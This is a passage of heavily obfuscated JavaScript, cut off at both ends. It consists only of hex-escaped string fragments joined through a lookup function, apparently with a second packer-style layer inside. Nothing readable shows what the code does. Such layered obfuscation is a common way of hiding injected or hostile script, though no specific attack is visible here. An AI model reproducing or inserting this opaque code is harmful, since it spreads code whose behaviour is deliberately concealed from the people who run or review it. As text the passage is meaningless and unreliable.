x31\x33')+_0x38fcd3('\x30\x78\x33\x37\x62')+_0x38fcd3('\x30\x78\x31\x31\x64\x34')+_0x38fcd3('\x30\x78\x31\x32\x32\x65')+_0x38fcd3('\x30\x78\x35\x33\x35')+'\x5c\x31\x33\x5c\x5c\x5c\x27\x29\x5d\x28'+_0x38fcd3('\x30\x78\x64\x37\x37')+_0x38fcd3('\x30\x78\x36\x34\x62')+_0x38fcd3('\x30\x78\x36\x30\x64')+_0x38fcd3('\x30\x78\x31\x30\x33\x31')+'\x5c\x5c\x31\x39\x5c\x5c\x5c\x27\x29\x29'+'\x7b\x31\x74\x28\x62\x28\x5c\x5c\x5c\x27'+_0x38fcd3('\x30\x78\x39\x66\x30')+_0x38fcd3('\x30\x78\x38\x34\x31')+_0x38fcd3('\x30\x78\x64\x61\x32')+'\x27\x29\x3d\x3d\x3d\x62\x28\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x33\x61\x31')+_0x38fcd3('\x30\x78\x33\x38\x38')+_0x38fcd3('\x30\x78\x38\x61\x61')+_0x38fcd3('\x30\x78\x34\x34\x35'))+('\x5c\x5c\x27\x5c\x5c\x5c\x5c\x31\x5c\x5c'+_0x38fcd3('\x30\x78\x65\x37\x30')+_0x38fcd3('\x30\x78\x31\x30\x36\x31')+_0x38fcd3('\x30\x78\x31\x64\x64')+_0x38fcd3('\x30\x78\x31\x31\x64\x34')+_0x38fcd3('\x30\x78\x31\x32\x32\x65')+_0x38fcd3('\x30\x78\x38\x38\x62')+'\x36\x5c\x5c\x5c\x27\x29\x5d\x28\x29\x5b'+_0x38fcd3('\x30\x78\x31\x31\x64\x34')+_0x38fcd3('\x30\x78\x31\x32\x32\x65')+_0x38fcd3('\x30\x78\x34\x66\x35')+_0x38fcd3('\x30\x78\x64\x64\x34')+_0x38fcd3('\x30\x78\x34\x62\x62')+_0x38fcd3('\x30\x78\x62\x62\x63')+_0x38fcd3('\x30\x78\x31\x31\x32\x34')+'\x31\x62\x5c\x5c\x5c\x5c\x38\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x33\x37\x32')+_0x38fcd3('\x30\x78\x32\x33\x39')+_0x38fcd3('\x30\x78\x39\x34\x66')+'\x5c\x5c\x5c\x31\x35\x5c\x5c\x5c\x27\x29'+_0x38fcd3('\x30\x78\x38\x64\x35')+_0x38fcd3('\x30\x78\x32\x35\x36')+_0x38fcd3('\x30\x78\x36\x61\x63')+_0x38fcd3('\x30\x78\x65\x37\x34')+_0x38fcd3('\x30\x78\x63\x65\x35')+_0x38fcd3('\x30\x78\x39\x33\x39')+_0x38fcd3('\x30\x78\x32\x62\x65')+'\x5c\x5c\x5c\x5c\x31\x33\x5c\x5c\x5c\x27'+_0x38fcd3('\x30\x78\x31\x30\x65\x36')+_0x38fcd3('\x30\x78\x34\x66\x39')+_0x38fcd3('\x30\x78\x31\x30\x36\x33')+_0x38fcd3('\x30\x78\x65\x36\x66')+_0x38fcd3('\x30\x78\x31\x32\x31\x30')+_0x38fcd3('\x30\x78\x38\x62\x62')+_0x38fcd3('\x30\x78\x38\x36\x33')+'\x5d\x3d\x31\x42\x3b\x31\x68\x20\x66\x3d'+_0x38fcd3('\x30\x78\x37\x32\x62')+'\x27\x5c\x5c\x5c\x5c\x31\x5c\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x33\x38\x38')+_0x38fcd3('\x30\x78\x61\x35\x66')+_0x38fcd3('\x30\x78\x31\x66\x33')+_0x38fcd3('\x30\x78\x33\x62\x66')+_0x38fcd3('\x30\x78\x32\x33\x31')+'\x5c\x5c\x5c\x32\x5c\x5c\x5c\x5c\x33\x5c'+'\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x31'+_0x38fcd3('\x30\x78\x62\x65\x66')+'\x3b\x31\x68\x20\x68\x3d\x7b\x7d\x3b\x68'+'\x5b\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c\x31'+_0x38fcd3('\x30\x78\x61\x61\x63')+_0x38fcd3('\x30\x78\x39\x65\x34')+_0x38fcd3('\x30\x78\x33\x35\x33')+'\x3b\x31\x68\x20\x69\x3d\x7b\x7d\x3b\x69'+_0x38fcd3('\x30\x78\x39\x65\x33')+'\x5c\x5c\x5c\x27\x5d\x3d\x33\x4f\x2c\x69'+'\x5b\x62\x28\x5c\x5c\x5c\x27\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x36\x30\x64')+'\x5c\x34\x5c\x5c\x5c\x5c\x31\x39\x5c\x5c'+'\x5c\x5c\x31\x67\x5c\x5c\x5c\x27\x29\x5d'+_0x38fcd3('\x30\x78\x33\x66\x66')+_0x38fcd3('\x30\x78\x33\x61\x31')+_0x38fcd3('\x30\x78\x66\x65\x63')+_0x38fcd3('\x30\x78\x65\x34\x32')+_0x38fcd3('\x30\x78\x33\x66\x63')+_0x38fcd3('\x30\x78\x32\x33\x31')+_0x38fcd3('\x30\x78\x34\x32\x30')+_0x38fcd3('\x30\x78\x39\x35\x64')+_0x38fcd3('\x30\x78\x39\x34\x35')+_0x38fcd3('\x30\x78\x63\x39\x33')+_0x38fcd3('\x30\x78\x31\x30\x35\x36')+_0x38fcd3('\x30\x78\x64\x34\x63')+'\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x38'+_0x38fcd3('\x30\x78\x34\x31\x39')+_0x38fcd3('\x30\x78\x65\x36\x35')+'\x5c\x5c\x5c\x5c\x31\x32\x5c\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x34\x39\x31')+_0x38fcd3('\x30\x78\x31\x32\x33\x31')+_0x38fcd3('\x30\x78\x65\x37\x39')+_0x38fcd3('\x30\x78\x37\x39\x65')+_0x38fcd3('\x30\x78\x39\x31\x38')+_0x38fcd3('\x30\x78\x61\x61\x61')+_0x38fcd3('\x30\x78\x65\x30\x61')+_0x38fcd3('\x30\x78\x31\x62\x61')+_0x38fcd3('\x30\x78\x65\x63\x66')+'\x5c\x27\x5c\x5c\x5c\x5c\x31\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x33\x62\x38')+_0x38fcd3('\x30\x78\x38\x34\x62')+_0x38fcd3('\x30\x78\x66\x63\x62')+_0x38fcd3('\x30\x78\x62\x34\x35')+_0x38fcd3('\x30\x78\x36\x30\x64')+_0x38fcd3('\x30\x78\x37\x35\x37')+_0x38fcd3('\x30\x78\x34\x31\x36')+_0x38fcd3('\x30\x78\x33\x65\x36')+_0x38fcd3('\x30\x78\x65\x66\x62')+_0x38fcd3('\x30\x78\x38\x65\x64')+_0x38fcd3('\x30\x78\x66\x38\x39')+'\x5c\x5c\x31\x57\x5c\x5c\x5c\x5c\x31\x34'+'\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x36\x32\x34')+_0x38fcd3('\x30\x78\x63\x65\x66')+_0x38fcd3('\x30\x78\x36\x31\x65'))+(_0x38fcd3('\x30\x78\x32\x65\x31')+_0x38fcd3('\x30\x78\x61\x31\x62')+_0x38fcd3('\x30\x78\x66\x31\x63')+_0x38fcd3('\x30\x78\x38\x65\x38')+'\x5a\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x38\x62\x31')+_0x38fcd3('\x30\x78\x32\x33\x31')+'\x5c\x5c\x5c\x32\x5c\x5c\x5c\x5c\x34\x5c'+_0x38fcd3('\x30\x78\x61\x34\x63')+_0x38fcd3('\x30\x78\x39\x62\x66')+_0x38fcd3('\x30\x78\x66\x32\x30')+'\x37\x5c\x5c\x5c\x27\x2c\x6a\x5b\x62\x28'+_0x38fcd3('\x30\x78\x32\x33\x31')+_0x38fcd3('\x30\x78\x34\x32\x30')+_0x38fcd3('\x30\x78\x65\x34\x65')+_0x38fcd3('\x30\x78\x62\x62\x64')+'\x6a\x5b\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c'+'\x31\x37\x5c\x5c\x5c\x5c\x36\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x65\x32\x65')+'\x21\x5b\x5d\x2c\x6a\x5b\x5c\x5c\x5c\x27'+_0x38fcd3('\x30\x78\x64\x37\x65')+_0x38fcd3('\x30\x78\x66\x38\x30')+_0x38fcd3('\x30\x78\x65\x66\x35')+_0x38fcd3('\x30\x78\x37\x33\x63')+'\x5c\x27\x5d\x3d\x5b\x5c\x5c\x5c\x27\x5c'+'\x5c\x5c\x27\x2c\x5c\x5c\x5c\x27\x5c\x5c'+'\x5c\x27\x5d\x2c\x6a\x5b\x5c\x5c\x5c\x27'+_0x38fcd3('\x30\x78\x37\x36\x34')+'\x31\x31\x5c\x5c\x5c\x5c\x31\x31\x5c\x5c'+_0x38fcd3('\x30\x78\x66\x38\x33')+_0x38fcd3('\x30\x78\x38\x32\x61')+_0x38fcd3('\x30\x78\x65\x66\x30')+_0x38fcd3('\x30\x78\x38\x65\x37')+'\x5c\x5c\x36\x5c\x5c\x5c\x5c\x35\x5c\x5c'+_0x38fcd3('\x30\x78\x36\x39\x63')+_0x38fcd3('\x30\x78\x62\x34\x35')+_0x38fcd3('\x30\x78\x36\x30\x64')+_0x38fcd3('\x30\x78\x33\x35\x31')+_0x38fcd3('\x30\x78\x62\x63\x62')+_0x38fcd3('\x30\x78\x63\x66\x61')+_0x38fcd3('\x30\x78\x31\x31\x35\x62')+_0x38fcd3('\x30\x78\x31\x30\x65\x61')+_0x38fcd3('\x30\x78\x37\x35\x30')+_0x38fcd3('\x30\x78\x33\x31\x38')+'\x5c\x27\x5c\x5c\x5c\x5c\x31\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x31\x30\x64\x64')+_0x38fcd3('\x30\x78\x63\x64\x64')+'\x5c\x5c\x27\x29\x5d\x3d\x21\x5b\x5d\x2c'+_0x38fcd3('\x30\x78\x38\x34\x66')+_0x38fcd3('\x30\x78\x31\x32\x31\x30')+'\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x35\x5c'+'\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x27\x29'+_0x38fcd3('\x30\x78\x33\x36\x63')+_0x38fcd3('\x30\x78\x32\x33\x31')+_0x38fcd3('\x30\x78\x34\x32\x30')+_0x38fcd3('\x30\x78\x35\x30\x64')+_0x38fcd3('\x30\x78\x62\x62\x64')+_0x38fcd3('\x30\x78\x38\x34\x66')+_0x38fcd3('\x30\x78\x31\x32\x31\x30')+_0x38fcd3('\x30\x78\x66\x33\x31')+_0x38fcd3('\x30\x78\x61\x38\x31')+_0x38fcd3('\x30\x78\x64\x63\x61')+'\x5c\x5c\x27\x5c\x5c\x5c\x5c\x31\x5c\x5c'+_0x38fcd3('\x30\x78\x65\x37\x30')+'\x5c\x5c\x31\x30\x5c\x5c\x5c\x5c\x35\x5c'+'\x5c\x5c\x27\x29\x5d\x3d\x21\x5b\x5d\x2c'+_0x38fcd3('\x30\x78\x38\x34\x66')+_0x38fcd3('\x30\x78\x31\x32\x31\x30')+_0x38fcd3('\x30\x78\x64\x39\x31')+_0x38fcd3('\x30\x78\x39\x38\x61')+_0x38fcd3('\x30\x78\x65\x39\x38')+_0x38fcd3('\x30\x78\x33\x61\x31')+_0x38fcd3('\x30\x78\x66\x65\x63')+_0x38fcd3('\x30\x78\x31\x30\x31\x34')+_0x38fcd3('\x30\x78\x31\x66\x30')+_0x38fcd3('\x30\x78\x37\x38\x30')+'\x29\x7d\x31\x41\x20\x24\x28\x31\x43\x29'+_0x38fcd3('\x30\x78\x39\x65\x33')+'\x69\x5c\x5c\x5c\x5c\x31\x34\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x64\x61\x37')+'\x5c\x27\x5d\x28\x29\x7d\x31\x41\x20\x62'+_0x38fcd3('\x30\x78\x63\x66\x61')+_0x38fcd3('\x30\x78\x34\x31\x33')+'\x5c\x5c\x5c\x5c\x36\x5c\x5c\x5c\x5c\x31'+_0x38fcd3('\x30\x78\x62\x31\x39')+_0x38fcd3('\x30\x78\x63\x66\x61')+'\x5c\x5c\x5c\x5c\x32\x5c\x5c\x5c\x5c\x34'+_0x38fcd3('\x30\x78\x65\x66\x62')+_0x38fcd3('\x30\x78\x39\x66\x64')+'\x62\x28\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x31\x32\x32\x65')+_0x38fcd3('\x30\x78\x61\x62\x31')+_0x38fcd3('\x30\x78\x37\x34\x61')+_0x38fcd3('\x30\x78\x32\x33\x31')+'\x5c\x5c\x5c\x32\x5c\x5c\x5c\x5c\x33\x5c'+_0x38fcd3('\x30\x78\x61\x30\x32')+_0x38fcd3('\x30\x78\x32\x66\x39')+_0x38fcd3('\x30\x78\x61\x36\x38')+'\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c\x31\x5c'+'\x5c\x5c\x5c\x32\x5c\x5c\x5c\x5c\x33\x5c')+('\x5c\x5c\x5c\x33\x5c\x5c\x5c\x5c\x31\x39'+_0x38fcd3('\x30\x78\x66\x61\x32')+_0x38fcd3('\x30\x78\x64\x61\x63')+_0x38fcd3('\x30\x78\x65\x66\x30')+_0x38fcd3('\x30\x78\x65\x37\x30')+_0x38fcd3('\x30\x78\x36\x31\x33')+_0x38fcd3('\x30\x78\x32\x66\x31')+_0x38fcd3('\x30\x78\x38\x38\x61')+_0x38fcd3('\x30\x78\x33\x62\x38')+'\x5c\x31\x67\x5c\x5c\x5c\x5c\x31\x30\x5c'+_0x38fcd3('\x30\x78\x64\x34\x36')+_0x38fcd3('\x30\x78\x37\x61\x32')+_0x38fcd3('\x30\x78\x31\x32\x31\x30')+_0x38fcd3('\x30\x78\x38\x66\x39')+'\x5c\x5c\x31\x38\x5c\x5c\x5c\x27\x29\x5d'+_0x38fcd3('\x30\x78\x37\x30\x63')+_0x38fcd3('\x30\x78\x36\x30\x64')+_0x38fcd3('\x30\x78\x34\x33\x33')+_0x38fcd3('\x30\x78\x66\x37\x38')+_0x38fcd3('\x30\x78\x63\x66\x61')+_0x38fcd3('\x30\x78\x34\x31\x33')+_0x38fcd3('\x30\x78\x31\x61\x66')+_0x38fcd3('\x30\x78\x31\x31\x38\x62')+'\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c\x31\x5c'+_0x38fcd3('\x30\x78\x35\x66\x39')+_0x38fcd3('\x30\x78\x33\x35\x65')+_0x38fcd3('\x30\x78\x37\x64\x34')+_0x38fcd3('\x30\x78\x32\x33\x31')+_0x38fcd3('\x30\x78\x34\x32\x30')+_0x38fcd3('\x30\x78\x66\x33\x62')+_0x38fcd3('\x30\x78\x33\x63\x63')+_0x38fcd3('\x30\x78\x39\x61\x63')+_0x38fcd3('\x30\x78\x31\x31\x38\x63')+_0x38fcd3('\x30\x78\x64\x36\x63')+_0x38fcd3('\x30\x78\x32\x30\x66')+'\x2c\x62\x29\x7b\x61\x3d\x61\x2d\x37\x56'+_0x38fcd3('\x30\x78\x32\x66\x61')+'\x3b\x31\x48\x20\x63\x7d\x2c\x32\x6f\x28'+_0x38fcd3('\x30\x78\x36\x30\x65')+_0x38fcd3('\x30\x78\x66\x63\x32')+_0x38fcd3('\x30\x78\x61\x38\x32')+_0x38fcd3('\x30\x78\x66\x66\x32')+'\x5c\x27\x5c\x5c\x5c\x5c\x31\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x33\x62\x38')+_0x38fcd3('\x30\x78\x31\x61\x37')+_0x38fcd3('\x30\x78\x31\x30\x63\x62')+_0x38fcd3('\x30\x78\x64\x31\x36')+_0x38fcd3('\x30\x78\x63\x63\x64')+'\x5c\x5c\x7d\x5d\x2b\x28\x3f\x3d\x7d\x29'+_0x38fcd3('\x30\x78\x65\x30\x35')+'\x35\x3c\x65\x5b\x64\x28\x5c\x5c\x5c\x27'+_0x38fcd3('\x30\x78\x39\x66\x30')+'\x5c\x5c\x5c\x5c\x34\x5c\x5c\x5c\x5c\x31'+'\x6d\x5c\x5c\x5c\x5c\x34\x5c\x5c\x5c\x27'+_0x38fcd3('\x30\x78\x63\x31\x33')+_0x38fcd3('\x30\x78\x65\x35\x65')+'\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c\x38\x5c'+'\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x31'+_0x38fcd3('\x30\x78\x37\x61\x33')+_0x38fcd3('\x30\x78\x31\x31\x61\x34')+_0x38fcd3('\x30\x78\x62\x31\x37')+_0x38fcd3('\x30\x78\x35\x34\x31')+_0x38fcd3('\x30\x78\x31\x30\x37\x61')+'\x5c\x5c\x5c\x31\x5c\x5c\x5c\x5c\x32\x5c'+'\x5c\x5c\x5c\x34\x5c\x5c\x5c\x5c\x31\x64'+_0x38fcd3('\x30\x78\x64\x64\x65')+_0x38fcd3('\x30\x78\x36\x38\x39')+_0x38fcd3('\x30\x78\x63\x32\x65')+_0x38fcd3('\x30\x78\x36\x64\x36')+_0x38fcd3('\x30\x78\x39\x66\x30')+_0x38fcd3('\x30\x78\x38\x34\x31')+_0x38fcd3('\x30\x78\x66\x62\x38')+_0x38fcd3('\x30\x78\x37\x38\x37')+_0x38fcd3('\x30\x78\x36\x66\x32')+_0x38fcd3('\x30\x78\x39\x66\x30')+_0x38fcd3('\x30\x78\x38\x34\x31')+'\x30\x5c\x5c\x5c\x5c\x31\x39\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x35\x62\x37')+'\x5c\x5c\x27\x5c\x5c\x5c\x5c\x37\x5c\x5c'+'\x5c\x5c\x31\x35\x5c\x5c\x5c\x5c\x31\x34'+_0x38fcd3('\x30\x78\x61\x33\x37')+'\x5d\x28\x29\x7d\x31\x48\x21\x31\x42\x7d'+_0x38fcd3('\x30\x78\x36\x66\x33')+_0x38fcd3('\x30\x78\x39\x33\x39')+_0x38fcd3('\x30\x78\x62\x62\x36')+'\x5c\x5c\x5c\x5c\x36\x5c\x5c\x5c\x27\x29'+_0x38fcd3('\x30\x78\x31\x30\x35\x38')+'\x6e\x5c\x5c\x5c\x5c\x36\x5c\x5c\x5c\x27'+_0x38fcd3('\x30\x78\x37\x31\x33')+_0x38fcd3('\x30\x78\x39\x33\x39')+_0x38fcd3('\x30\x78\x61\x30\x32')+_0x38fcd3('\x30\x78\x63\x31\x62')+_0x38fcd3('\x30\x78\x32\x36\x30')+_0x38fcd3('\x30\x78\x66\x33\x35')+'\x28\x31\x43\x29\x2c\x32\x4f\x3d\x32\x4e'+_0x38fcd3('\x30\x78\x32\x30\x31')+'\x5c\x31\x5c\x5c\x5c\x5c\x32\x5c\x5c\x5c'+'\x5c\x33\x5c\x5c\x5c\x5c\x36\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x35\x33\x62')+_0x38fcd3('\x30\x78\x32\x31\x61'))+('\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c\x31\x5c'+_0x38fcd3('\x30\x78\x34\x32\x30')+_0x38fcd3('\x30\x78\x62\x65\x38')+_0x38fcd3('\x30\x78\x37\x33\x65')+'\x5c\x5c\x5c\x35\x5c\x5c\x5c\x27\x5d\x28'+_0x38fcd3('\x30\x78\x63\x61\x33')+_0x38fcd3('\x30\x78\x31\x30\x36\x30')+_0x38fcd3('\x30\x78\x36\x30\x64')+_0x38fcd3('\x30\x78\x38\x39\x30')+_0x38fcd3('\x30\x78\x31\x31\x66\x30')+_0x38fcd3('\x30\x78\x36\x65\x35')+_0x38fcd3('\x30\x78\x31\x32\x31\x31')+_0x38fcd3('\x30\x78\x31\x32\x32\x65')+_0x38fcd3('\x30\x78\x31\x32\x32\x63')+_0x38fcd3('\x30\x78\x34\x32\x32')+'\x3d\x32\x43\x28\x32\x4f\x2c\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x64\x36\x30')+_0x38fcd3('\x30\x78\x64\x65\x62')+_0x38fcd3('\x30\x78\x38\x30\x39')+_0x38fcd3('\x30\x78\x39\x37\x31')+_0x38fcd3('\x30\x78\x31\x32\x31\x31')+_0x38fcd3('\x30\x78\x31\x32\x32\x65')+_0x38fcd3('\x30\x78\x33\x34\x63')+_0x38fcd3('\x30\x78\x34\x35\x39')+_0x38fcd3('\x30\x78\x31\x32\x31\x31')+'\x31\x5c\x5c\x5c\x5c\x32\x5c\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x32\x66\x63')+_0x38fcd3('\x30\x78\x31\x31\x66\x63')+_0x38fcd3('\x30\x78\x31\x32\x34\x62')+'\x4e\x5b\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x39\x39\x31')+_0x38fcd3('\x30\x78\x37\x39\x31')+'\x5c\x5c\x5c\x31\x32\x5c\x5c\x5c\x5c\x36'+_0x38fcd3('\x30\x78\x32\x66\x34')+_0x38fcd3('\x30\x78\x31\x31\x64\x32')+_0x38fcd3('\x30\x78\x38\x38\x61')+_0x38fcd3('\x30\x78\x31\x30\x64\x64')+_0x38fcd3('\x30\x78\x31\x31\x62\x30')+_0x38fcd3('\x30\x78\x33\x36\x34')+_0x38fcd3('\x30\x78\x33\x61\x31')+_0x38fcd3('\x30\x78\x33\x38\x38')+'\x31\x38\x5c\x5c\x5c\x5c\x31\x33\x5c\x5c'+_0x38fcd3('\x30\x78\x37\x37\x66')+_0x38fcd3('\x30\x78\x64\x62\x62')+_0x38fcd3('\x30\x78\x31\x32\x31\x31')+_0x38fcd3('\x30\x78\x31\x32\x32\x65')+_0x38fcd3('\x30\x78\x34\x66\x35')+_0x38fcd3('\x30\x78\x61\x64\x37')+_0x38fcd3('\x30\x78\x31\x31\x39\x30')+_0x38fcd3('\x30\x78\x31\x31\x65\x31')+_0x38fcd3('\x30\x78\x39\x66\x30')+_0x38fcd3('\x30\x78\x63\x64\x34')+_0x38fcd3('\x30\x78\x39\x37\x32')+_0x38fcd3('\x30\x78\x38\x62\x64')+'\x5c\x5c\x5c\x31\x5c\x5c\x5c\x5c\x32\x5c'+_0x38fcd3('\x30\x78\x32\x33\x33')+_0x38fcd3('\x30\x78\x31\x31\x38\x31')+'\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c\x37\x5c'+'\x5c\x5c\x5c\x37\x5c\x5c\x5c\x5c\x31\x31'+'\x5c\x5c\x5c\x5c\x31\x37\x5c\x5c\x5c\x27'+_0x38fcd3('\x30\x78\x36\x35\x61')+_0x38fcd3('\x30\x78\x31\x32\x31\x30')+_0x38fcd3('\x30\x78\x65\x33\x36')+_0x38fcd3('\x30\x78\x35\x33\x31')+_0x38fcd3('\x30\x78\x31\x64\x65')+_0x38fcd3('\x30\x78\x36\x39\x64')+_0x38fcd3('\x30\x78\x37\x36\x34')+_0x38fcd3('\x30\x78\x39\x34\x38')+_0x38fcd3('\x30\x78\x38\x38\x61')+_0x38fcd3('\x30\x78\x31\x30\x64\x64')+_0x38fcd3('\x30\x78\x31\x32\x33\x64')+'\x5c\x5c\x27\x29\x2b\x61\x28\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x33\x61\x31')+'\x32\x5c\x5c\x5c\x5c\x34\x5c\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x32\x62\x30')+_0x38fcd3('\x30\x78\x63\x64\x31')+_0x38fcd3('\x30\x78\x34\x35\x65')+_0x38fcd3('\x30\x78\x38\x37\x36')+'\x28\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c\x31'+_0x38fcd3('\x30\x78\x34\x31\x33')+_0x38fcd3('\x30\x78\x36\x66\x38')+_0x38fcd3('\x30\x78\x66\x62\x30')+_0x38fcd3('\x30\x78\x64\x35\x33')+'\x5c\x31\x61\x5c\x5c\x5c\x27\x29\x5b\x31'+_0x38fcd3('\x30\x78\x35\x34\x66')+'\x31\x5c\x5c\x5c\x5c\x32\x5c\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x38\x37\x62')+_0x38fcd3('\x30\x78\x31\x31\x39\x62')+_0x38fcd3('\x30\x78\x64\x33\x38')+'\x31\x51\x2c\x33\x36\x3d\x24\x28\x31\x43'+_0x38fcd3('\x30\x78\x64\x32\x61')+_0x38fcd3('\x30\x78\x32\x33\x31')+_0x38fcd3('\x30\x78\x34\x32\x30')+_0x38fcd3('\x30\x78\x63\x65\x39')+'\x33\x5c\x5c\x5c\x27\x29\x5d\x28\x29\x2c'+'\x33\x54\x3d\x32\x77\x5b\x64\x28\x5c\x5c'+_0x38fcd3('\x30\x78\x38\x38\x61')+_0x38fcd3('\x30\x78\x31\x30\x64\x64')+'\x5c\x36\x5c\x5c\x5c\x5c\x34\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x31\x66\x30'))+('\x5c\x35\x5c\x5c\x5c\x27\x5d\x28\x29\x5b'+_0x38fcd3('\x30\x78\x38\x36\x61')+_0x38fcd3('\x30\x78\x31\x32\x32\x65')+_0x38fcd3('\x30\x78\x39\x62\x33')+'\x5c\x34\x5c\x5c\x5c\x27\x29\x5d\x28\x29'+_0x38fcd3('\x30\x78\x33\x33\x37')+'\x64\x28\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c'+'\x31\x5c\x5c\x5c\x5c\x32\x5c\x5c\x5c\x5c'+'\x34\x5c\x5c\x5c\x5c\x31\x39\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x63\x61\x62')+_0x38fcd3('\x30\x78\x38\x36\x61')+'\x31\x5c\x5c\x5c\x5c\x32\x5c\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x35\x63\x32')+_0x38fcd3('\x30\x78\x35\x63\x36')+_0x38fcd3('\x30\x78\x32\x37\x34')+_0x38fcd3('\x30\x78\x36\x30\x64')+_0x38fcd3('\x30\x78\x33\x35\x31')+'\x5c\x31\x30\x5c\x5c\x5c\x27\x29\x5d\x3d'+_0x38fcd3('\x30\x78\x38\x36\x61')+'\x31\x5c\x5c\x5c\x5c\x32\x5c\x5c\x5c\x5c'+'\x34\x5c\x5c\x5c\x5c\x31\x30\x5c\x5c\x5c'+'\x5c\x31\x64\x5c\x5c\x5c\x27\x29\x2c\x28'+_0x38fcd3('\x30\x78\x61\x32\x62')+_0x38fcd3('\x30\x78\x31\x62\x31')+'\x5c\x5c\x37\x5c\x5c\x5c\x5c\x31\x36\x5c'+_0x38fcd3('\x30\x78\x37\x36\x30')+_0x38fcd3('\x30\x78\x36\x31\x64')+_0x38fcd3('\x30\x78\x36\x30\x64')+_0x38fcd3('\x30\x78\x31\x30\x63\x34')+_0x38fcd3('\x30\x78\x31\x38\x62')+_0x38fcd3('\x30\x78\x64\x30\x38')+_0x38fcd3('\x30\x78\x61\x65\x36')+_0x38fcd3('\x30\x78\x31\x39\x64')+_0x38fcd3('\x30\x78\x61\x61\x63')+_0x38fcd3('\x30\x78\x31\x31\x64\x62')+_0x38fcd3('\x30\x78\x31\x62\x65')+_0x38fcd3('\x30\x78\x63\x66\x61')+'\x5c\x5c\x5c\x5c\x32\x5c\x5c\x5c\x5c\x34'+_0x38fcd3('\x30\x78\x65\x62\x37')+_0x38fcd3('\x30\x78\x31\x30\x64\x65')+'\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c\x31\x5c'+_0x38fcd3('\x30\x78\x34\x32\x30')+_0x38fcd3('\x30\x78\x37\x65\x31')+_0x38fcd3('\x30\x78\x36\x38\x33')+'\x5c\x5c\x27\x5c\x5c\x5c\x5c\x31\x5c\x5c'+_0x38fcd3('\x30\x78\x65\x35\x34')+_0x38fcd3('\x30\x78\x65\x64\x33')+_0x38fcd3('\x30\x78\x31\x31\x62\x37')+'\x28\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c\x31'+_0x38fcd3('\x30\x78\x31\x31\x35\x62')+_0x38fcd3('\x30\x78\x36\x66\x38')+_0x38fcd3('\x30\x78\x37\x63\x66')+_0x38fcd3('\x30\x78\x62\x62\x38')+_0x38fcd3('\x30\x78\x37\x63\x65')+_0x38fcd3('\x30\x78\x39\x33\x39')+_0x38fcd3('\x30\x78\x35\x34\x38')+_0x38fcd3('\x30\x78\x38\x37\x33')+_0x38fcd3('\x30\x78\x34\x30\x32')+_0x38fcd3('\x30\x78\x31\x32\x31\x30')+_0x38fcd3('\x30\x78\x39\x37\x35')+_0x38fcd3('\x30\x78\x32\x61\x39')+_0x38fcd3('\x30\x78\x38\x36\x61')+_0x38fcd3('\x30\x78\x31\x32\x32\x65')+_0x38fcd3('\x30\x78\x63\x64\x35')+'\x5c\x31\x6a\x5c\x5c\x5c\x27\x29\x2b\x64'+'\x28\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c\x31'+'\x5c\x5c\x5c\x5c\x32\x5c\x5c\x5c\x5c\x34'+'\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x31\x39\x35')+_0x38fcd3('\x30\x78\x32\x33\x31')+_0x38fcd3('\x30\x78\x34\x32\x30')+'\x5c\x5c\x5c\x31\x38\x5c\x5c\x5c\x5c\x35'+_0x38fcd3('\x30\x78\x31\x30\x37\x36')+_0x38fcd3('\x30\x78\x38\x38\x61')+_0x38fcd3('\x30\x78\x33\x62\x38')+'\x5c\x33\x5c\x5c\x5c\x5c\x35\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x31\x66\x30')+_0x38fcd3('\x30\x78\x32\x65\x65')+'\x5c\x5c\x31\x7a\x5c\x5c\x5c\x5c\x36\x5c'+_0x38fcd3('\x30\x78\x31\x62\x39')+'\x5c\x5c\x5c\x5c\x31\x35\x5c\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x34\x64\x37')+'\x5c\x5c\x37\x5c\x5c\x5c\x27\x2b\x5c\x5c'+'\x5c\x27\x5c\x5c\x5c\x5c\x31\x4c\x5c\x5c'+_0x38fcd3('\x30\x78\x31\x30\x38\x65')+_0x38fcd3('\x30\x78\x31